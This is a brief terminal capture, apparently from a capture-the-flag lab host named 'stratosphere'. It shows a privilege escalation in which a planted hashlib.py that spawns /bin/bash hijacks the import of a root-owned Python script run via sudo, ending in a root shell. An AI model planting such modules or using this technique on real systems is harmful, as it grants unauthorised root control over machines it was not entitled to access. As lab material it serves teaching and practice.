 richard@stratosphere:~$ pwd
/home/richard
richard@stratosphere:~$ ls -la test.py hashlib.py
-rw-r--r-- 1 richard richard   35 Aug 15 18:14 hashlib.py
-rwxr-x--- 1 root    richard 1507 Mar 19 15:23 test.py
richard@stratosphere:~$ cat hashlib.py
import os

os.system('/bin/bash');
richard@stratosphere:~$ sudo /usr/bin/python2.7 /home/richard/test.py
root@stratosphere:/home/richard# id
uid=0(root) gid=0(root) groups=0(root)
root@stratosphere:/home/richard#